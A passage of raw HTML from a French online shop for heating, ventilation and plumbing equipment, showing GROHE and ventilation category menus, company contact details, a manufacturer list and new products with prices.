style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains" title="La gamme très large de robinetteries GROHE associe un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques. Chaque collection s&#039;inscrit dans une offre étonnante de styles, dimensions et configurations en parfaite harmonie avec les derniers tendances de céramiques vous permettant ainsi de créer votre propre espace salle de bains."> GROHE bain et lavabo <span id="leo-cat-211" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/216-robinetterie-grohe-allure-bain-douche-melangeur-mitigeur" title="Un design aux proportions parfaites et des fonctionnalités technologiques avancées. Des cylindres sur bases carrées ou rectangulaires contribuent au charme minimaliste de la collection. Deux styles de poignées sont proposés pour satisfaire au mieux vos exigences: un levier plat ou un design tricorne."> GROHE Allure <span id="leo-cat-216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/215-grohe-allure-brilliant-melangeur-mitigeur-thermostatique" title="Comme un diamant dans votre salle de bains.Plans précis, angles intrigants et découpes détaillées, les robinets facettés ajoutent une nouvelle dimension au design de la salle de bains et à l’univers de l’eau."> GROHE Allure Brilliant <span id="leo-cat-215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/225-robinetterie-grohe-atrio-bain-douche-melangeur-mitigeur" title="Dynamiques, les collections Atrio apportent un souffle de modernité à votre salle de bains. La forme pure des cylindres est utilisée en longueurs et diamètres variés pour créer deux collections - les becs Atrio C et Atrio 7°. Les deux gammes possèdent de fines poignées levier et des dimensions réduites pour une esthétique moderne qui s&#039;intègrera dans la plupart des décors."> GROHE Atrio <span id="leo-cat-225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/224-robinetterie-grohe-atrio-classic-bain-douche-melangeur-mitigeur" title="Atrio Classic constitue un mélange harmonieux de formes cylindriques et du meilleur des technologies GROHE. La collection donne le choix entre deux styles de poignées (des poignées à trois rayons, en Y, ou d‘élégantes poignées Iota en I)"> GROHE Atrio Classic <span id="leo-cat-224" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/233-robinetterie-grohe-essence-bain-douche-melangeur-mitigeur" title="Équilibrée, la ligne Essence étudie la pureté de la forme cylindrique, reflétant le style moderne des collections GROHE de douches et de mitigeurs thermostatiques minimalistes."> GROHE Essence <span id="leo-cat-233" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/231-robinetterie-grohe-eurocube-bain-douche-melangeur-mitigeur" title="Pour un style cubique et sur mesure dans votre salle de bains, choisissez Eurocube. Sur toute la gamme, des découpes détaillées sur les leviers réduisent le volume perçu de chaque pièce, tout en soulignant l’appel minimaliste de la collection."> GROHE Eurocube <span id="leo-cat-231" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/234-robinetterie-grohe-eurodisc-cosmopolitan-bain-douche-melangeur" title="Le profil précis et le grand choix de modèles d’Eurodisc Cosmopolitan garantit des performances avancées pour les amateurs de design intérieur. Si vous y regardez de plus près, vous pourrez apprécier les plus petits détails - un corps orienté vers l&#039;avant pour encourager l&#039;interaction et des arêtes parfaitement chanfreinées."> GROHE Eurodisc Cosmopolitan <span id="leo-cat-234" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/232-robinetterie-grohe-europlus-bain-douche-melangeur-mitigeur" title="Les lignes sculptées d‘Europlus offrent un attrait intemporel, sa forme est sublimée par la finition GROHE StarLight® qui accentue la lumière sur ses courbes.Chaque détail a été étudié avec soin, de la tirette de vidage au bec à la forme parabolique pour s‘intégrer dans toutes les salles de bains contemporaines."> GROHE Europlus <span id="leo-cat-232" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/239-robinetterie-grohe-eurosmart-bain-douche-melangeur-mitigeur" title="Esthétique, performant et durable.Affichant un design dynamique, la ligne Eurosmart trouve facilement sa place dans toutes les salles de bains. Il intègre les technologies GROHE SilkMove® et GROHE StarLight®, offrant ainsi un produit esthétique, performant et durable."> GROHE Eurosmart <span id="leo-cat-239" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/238-robinetterie-grohe-eurosmart-cosmopolitan-bain-douche-melangeur" title="Reflétant les valeurs du minimalisme, Eurosmart Cosmopolitan offre un design architectural à un public très large, avec quatre styles de robinets de lavabos pour s’associer aux dernières céramiques de salles de bains. Pour un confort d’utilisation optimal, le levier est incliné à un angle de sept degrés et équipé de la technologie de cartouche supérieure GROHE SilkMove®, pour une manipulation fluide pendant toute la vie du robinet."> GROHE Eurosmart Cosmopolitan <span id="leo-cat-238" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/237-robinetterie-grohe-eurostyle-bain-douche-melangeur-mitigeur" title="Contours modernes et soignés.Depuis son lancement, Eurostyle a connu un succès sans pareil. Les robinets de lavabos et de baignoires présentent un corps incliné vers l’avant qui met en valeur le levier incurvé."> GROHE Eurostyle <span id="leo-cat-237" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/236-robinetterie-grohe-eurostyle-cosmopolitan-bain-douche-melangeur" title="Eurostyle Cosmopolitan offre un style unique pour les salles de bains modernes. Grâce à un mélange astucieux de simples courbes et de formes fluides, la collection profite de la technologie GROHE SilkMove® qui garantit une souplesse de manoeuvre du levier et une précision de réglage de débit et de la température."> GROHE Eurostyle Cosmopolitan <span id="leo-cat-236" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/230-robinetterie-grohe-lineare-bain-douche-melangeur-mitigeur" title="Pureté et modernité d&#039;une géométrie parallèle.Dans un esprit limpide et contemporain, Lineare réinterprète en douceur les lignes sévères et réduites du minimalisme. Le corps cylindrique souligne le profil rectangulaire de la poignée et du bec et génère ainsi une gamme de robinets unique en tous points."> GROHE Lineare <span id="leo-cat-230" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/235-robinetterie-grohe-concetto-bain-douche-melangeur-mitigeur" title="Sobriété et technologies pour des salles de bains actuelles.Comme toutes les collections GROHE, Nouveau Concetto offre un design extrêmement sobre et des caractéristiques technologiques supérieures, réunis dans un produit de grande valeur."> GROHE Nouveau Concetto <span id="leo-cat-235" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/226-grohe-grandera" title="La collection GROHE Grandera est un hommage à la grandeur du temps passé et l’affirmation d’une sensibilité actuelle ; mélange subtil d’un savoir-faire de haute qualité et de l’amour du détail et du confort."> GROHE Grandera <span id="leo-cat-226" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes" title="Les collections GROHE de colonnes de douche, douches de tête, douchettes à main et douchettes latérales associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques."> GROHE Douche/Hydrothérapie <span id="leo-cat-262" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/263-hydrotherapie-robinetterie-bains-grohe-douchettes-a-main-" title=""> GROHE Douchettes à main <span id="leo-cat-263" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/275-grohe-flexibles-de-douche-pour-douchettes-a-main" title=""> GROHE Flexibles de douche <span id="leo-cat-275" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/268-grohe-douches-de-tete-hydrotherapie-robinetterie-salle-de-bains" title=""> GROHE Douches de tête <span id="leo-cat-268" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/277-grohe-colonnes-douche-hydrotherapie-robinetterie-salle-bains" title=""> GROHE Colonnes de douche <span id="leo-cat-277" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/265-hydrotherapie-bains-grohe-euphoria-systems-colonnes-douche" title="Design moderne et fonctionnalités.Le Système de Douche Euphoria est une association de design moderne, Cosmopolitan et d’excellence fonctionnelle.Les douches de tête peuvent pivoter pour une position optimale et elles sont complétées par la douchette à main Euphoria récompensée de nombreux prix."> GROHE Euphoria Systems <span id="leo-cat-265" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/264-hydrotherapie-bains-grohe-rainshower-systems-colonnes-douche" title="Fusion d&#039;un design primé et de la technologie.Designs et expériences exceptionnels. Les systèmes Rainshower® nouvelle génération c’est la perfection du style alliée aux bienfaits de l’eau.Ces systèmes vous offrent en plus une relaxation totale et sûre, sachant que la robinetterie thermostatique maintient la température sélectionnée de votre eau pendant toute la durée de votre douche. Toujours constante, jamais fluctuante – vous pouvez vraiment vous laisser aller au plaisir de l’eau."> GROHE Rainshower Systems <span id="leo-cat-264" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/270-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe" title=""> GROHE Accessoires douche <span id="leo-cat-270" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/278-robinets-thermostatiques-et-encastres-grohe" title=""> GROHE Thermostatiques &amp; encastrés <span id="leo-cat-278" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="Les bâti-supports en applique permettent une installation rapide et facile en applique sur mur porteur avec seulement 4 points de fixation.Les bâtis-supports autoportants conviennent pour le montage sur cloisons légères (et mur porteur) avec une fixation supplémentaire au sol grâce à des pieds renforcés."> WC et Bâti-supports <span id="leo-cat-282" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title=""> Tertiaire et Industrie <span id="leo-cat-51" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges" title="Applications : • Process industriel • Transport de matière • Extraction gaz d&#039;échappement • Extraction fumée de soudure"> Ventilation industrielle <span id="leo-cat-280" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-476" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/646-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-646" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/647-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-647" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/650-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-650" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/651-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-651" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/653-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-653" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/656-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-656" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/657-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-657" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/281-conduits-galvanises" title="Conduits spiralés galvanisés et accessoires galva avec ou sans joint pour la ventilation industrielle. • Toutes les gaines galva sont femelles. • Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés <span id="leo-cat-281" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere" title="Applications : • Extraction fumée de soudure • Transport de matière • Extraction gaz d&#039;échappement"> Extraction gaz et fumée <span id="leo-cat-279" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/458-conduits-aluminium" title="• Réseaux de VMC gaz ou autres applications spécifiques. • Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-458" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/63-chauffage-grands-volumes" title=""> Chauffage Grands volumes <span id="leo-cat-63" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV Atlantique, TGV Méditerranée, TGV Nord- Europe, Thalys (Belgique, Allemagne, Pays-Bas, Eurostar (Angleterre) et dans les TGV coréens. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-58" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/61-usage-courant" title=""> Usage courant <span id="leo-cat-61" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/60-usage-intensif" title=""> Usage intensif <span id="leo-cat-60" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/59-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-59" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro" title="Antivandalisme : chaque détail de ces radiateurs intègre les notions de sécurité et de robustesse, même l’accès au boîtier de commande.R21 : Radiateur spécial chambres et locaux petits enfants. &quot;Les dispositifs assurant le chauffage des locaux des écoles maternelles et établissements de &quot;petite enfance&quot; ne doivent pas être directement accessibles si leur température de surface est supérieure à 60°C en régime normal&quot;."> Radiateurs Antichoc et R21 <span id="leo-cat-68" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites" title="Convecteurs 1er prix, de grande série, équipés d’une régulation électronique 4 ou 6 ordres."> Convecteurs 1er prix <span id="leo-cat-65" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/62-chauffage-salles-d-eau" title="Pour le chauffage rapide de cuisines, vestiaires de taille réduite, salles de douches..."> Convecteurs soufflants <span id="leo-cat-62" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb" title=""> Radiateurs Bi-jonction ou pilotable par GTB <span id="leo-cat-67" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></div></div><div class="row hidden-sm hidden-xs hidden-sp ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-md-12 col-lg-12 ApColumn " ><div class="ApHtml block"><h4 class="title_block">E-NOVELEC</h4><div class="block_content"><div><strong>CDM - e-Novelec<br />Bureaux : </strong><span>13 rue Claude Bernard,</span></div><div><span>Bâtiments 4 et 5,</span><br /><span>35400 SAINT-MALO</span><br /><strong>Tel. e-Novelec : </strong><span>02 57 64 01 02</span><br /><strong>Suivi commandes : </strong><span>02 57 64 01 22</span><br /><strong>Fax : </strong><span>09 72 30 18 42</span><br /><strong>Mail : </strong><span></span><span style="text-decoration: underline;"><a href="mailto:contact@e-novelec.fr">contact@e-novelec.fr</a></span></div><div></div><div><br /><span>SARL au capital de 15.000 €</span><br /><span>Immatriculée le 25/11/1999</span><br /><span>RCS SAINT-MALO 425 110 376</span></div><div></div><div><span>Filiale du Groupe PRIMAUGUET</span></div><div><span>SARL au capital de 785.400 €</span></div><div><span><span>RCS SAINT-MALO 847 806 999<br /></span></span></div></div></div><div class="ApHtml block"><h4 class="title_block">Fiches pratiques</h4><div class="fiches_pratiques block_content"><ul><li><a href="/cms/49-le-chauffage-radiateur-electrique-radiateur-a-inertie-radiateurs-chauffage-central-chauffage-par-le-sol">Le chauffage<img src="https://dev.e-novelec.fr/img/cms/icones/chauffage.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/33-chauffe-eau-anti-corrosion-blinde-thermodynamique-ou-solaire">L'eau chaude<img src="https://dev.e-novelec.fr/img/cms/icones/eau_chaude.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/32-la-climatisation-climatiseurs-reversibles-split-mural-console-monobloc-climatisation-de-cave-a-vin">La climatisation<img src="https://dev.e-novelec.fr/img/cms/icones/climatisation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/29-la-ventilation-vmc-simple-flux-hygro-ou-autoreglable-double-flux-puits-canadien-geoventilation">La ventilation<img src="https://dev.e-novelec.fr/img/cms/icones/ventilation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/28-domotique-delta-dore-alarmes-programmation-chauffage-climatisation-gestion-eclairage-et-ouvrants">La domotique<img src="https://dev.e-novelec.fr/img/cms/icones/domotique.png" alt="" width="30" height="30" /></a></li></ul></div></div></div></div><div class="row hidden-sp hidden-xs hidden-sm ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Fabricants"> Fabricants </a></h4><div class="block_content"><ul class="list-block list-group bullet"></ul><form action="/index.php" method="get"><div class="form-group"> <select class="form-control" name="manufacturer_list"><option value="0">Tous les fabricants</option><option value="https://www.e-novelec.fr/5_acova">ACOVA</option><option value="https://www.e-novelec.fr/55_airwell">AIRWELL</option><option value="https://www.e-novelec.fr/14_aldes">ALDES</option><option value="https://www.e-novelec.fr/28_arnould">ARNOULD</option><option value="https://www.e-novelec.fr/9_atlantic">ATLANTIC</option><option value="https://www.e-novelec.fr/52_axelair">AXELAIR</option><option value="https://www.e-novelec.fr/53_brink">BRINK</option><option value="https://www.e-novelec.fr/50_caladair">CALADAIR</option><option value="https://www.e-novelec.fr/20_came">CAME</option><option value="https://www.e-novelec.fr/41_casselin">CASSELIN</option><option value="https://www.e-novelec.fr/33_cdm">CDM</option><option value="https://www.e-novelec.fr/18_daikin">DAIKIN</option><option value="https://www.e-novelec.fr/51_dantherm">DANTHERM</option><option value="https://www.e-novelec.fr/37_de-dietrich">DE DIETRICH</option><option value="https://www.e-novelec.fr/26_deleage">DELEAGE</option><option value="https://www.e-novelec.fr/10_delta-dore">DELTA DORE</option><option value="https://www.e-novelec.fr/42_dyson">DYSON</option><option value="https://www.e-novelec.fr/46_efyos">EFYOS</option><option value="https://www.e-novelec.fr/21_faac">FAAC</option><option value="https://www.e-novelec.fr/17_fondis">FONDIS</option><option value="https://www.e-novelec.fr/34_geberit">GEBERIT</option><option value="https://www.e-novelec.fr/56_geco">GECO</option><option value="https://www.e-novelec.fr/30_grohe">GROHE</option><option value="https://www.e-novelec.fr/29_hager">HAGER</option><option value="https://www.e-novelec.fr/35_helios">HELIOS</option><option value="https://www.e-novelec.fr/57_intuis">INTUIS</option><option value="https://www.e-novelec.fr/62_komfovent">Komfovent</option><option value="https://www.e-novelec.fr/31_ksb">KSB</option><option value="https://www.e-novelec.fr/13_lvi">LVI</option><option value="https://www.e-novelec.fr/60_maico">MAICO</option><option value="https://www.e-novelec.fr/48_nather">NATHER</option><option value="https://www.e-novelec.fr/58_netatmo">NETATMO</option><option value="https://www.e-novelec.fr/61_nilan">NILAN</option><option value="https://www.e-novelec.fr/54_norlys">NORLYS</option><option value="https://www.e-novelec.fr/44_paul">PAUL</option><option value="https://www.e-novelec.fr/38_poujoulat">POUJOULAT</option><option value="https://www.e-novelec.fr/15_sp-france">S&amp;P France</option><option value="https://www.e-novelec.fr/59_sauter">Sauter</option><option value="https://www.e-novelec.fr/49_somfy">SOMFY</option><option value="https://www.e-novelec.fr/24_technibel">TECHNIBEL</option><option value="https://www.e-novelec.fr/8_thermor">THERMOR</option><option value="https://www.e-novelec.fr/25_valderoma">VALDEROMA</option><option value="https://www.e-novelec.fr/63_vent-axia">VENT-AXIA</option><option value="https://www.e-novelec.fr/40_ventilair">VENTILAIR</option><option value="https://www.e-novelec.fr/32_vortice">VORTICE</option><option value="https://www.e-novelec.fr/23_watts">WATTS</option><option value="https://www.e-novelec.fr/39_zehnder">ZEHNDER</option><option value="https://www.e-novelec.fr/43_zodiac">ZODIAC</option> </select></div></form></div></div><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits">Nouveaux produits</a></h4><div class="block_content"><ul class="products products-block"><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8814-filtre-de-rechange-pour-aquacosy-evolution-av-accessoire-chauffe-eau-atlantic--3416083500080.html" title="Filtre de rechange pour Aquacosy Evolution AV [- accessoire chauffe-eau - Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30052-small_default/filtre-de-rechange-pour-aquacosy-evolution-av-accessoire-chauffe-eau-atlantic-.jpg" alt="Filtre de rechange pour Aquacosy Evolution AV [- accessoire chauffe-eau - Atlantic]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8814-filtre-de-rechange-pour-aquacosy-evolution-av-accessoire-chauffe-eau-atlantic--3416083500080.html" title="Filtre de rechange pour Aquacosy Evolution AV [- accessoire chauffe-eau - Atlantic]" itemprop="url"> Filtre de rechange...</a></h5><div class="content_price price"> <span class="old-price product-price"> 53,58 € </span> <span class="product-price"> 45,54 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/domeo-evo-215/8813-sonde-humidite-pour-vmc-domeo-evo-dhu-ou-serenite-piece-detachee-vmc-double-flux-sp-non-repris-.html" title="Sonde humidité pour VMC DOMEO EVO DHU - [ pièce détachée VMC double flux - Unelvent - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30053-small_default/sonde-humidite-pour-vmc-domeo-evo-dhu-ou-serenite-piece-detachee-vmc-double-flux-sp-non-repris-.jpg" alt="Sonde humidité pour VMC DOMEO EVO DHU ou SERENITE - [ pièce détachée VMC double flux - S&amp;P - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/domeo-evo-215/8813-sonde-humidite-pour-vmc-domeo-evo-dhu-ou-serenite-piece-detachee-vmc-double-flux-sp-non-repris-.html" title="Sonde humidité pour VMC DOMEO EVO DHU ou SERENITE - [ pièce détachée VMC double flux - S&amp;P - Non repris]" itemprop="url"> Sonde humidité pour...</a></h5><div class="content_price price"> <span class="product-price"> 34,00 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8812-trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.html" title="Trépied universel pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30043-small_default/trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.jpg" alt="Trépied universel bas pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8812-trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.html" title="Trépied universel bas pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="url"> Trépied universel bas...</a></h5><div class="content_price price"> <span class="old-price product-price"> 53,94 € </span> <span class="product-price"> 43,15 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30036-small_default/thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis-.jpg" alt="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> Thermostat...</a></h5><div class="content_price price"> <span class="old-price product-price"> 265,10 € </span> <span class="product-price"> 212,08 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30034-small_default/control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis-.jpg" alt="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> Control AirPro [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30030-small_default/intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis.jpg" alt="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> Intuis Pilot [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30028-small_default/pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.jpg" alt="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> Pied à roulettes (à...</a></h5><div class="content_price price"> <span class="old-price product-price"> 57,10 € </span> <span class="product-price"> 45,68 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain Statique [- Sèche serviettes - Intuis - Noirot 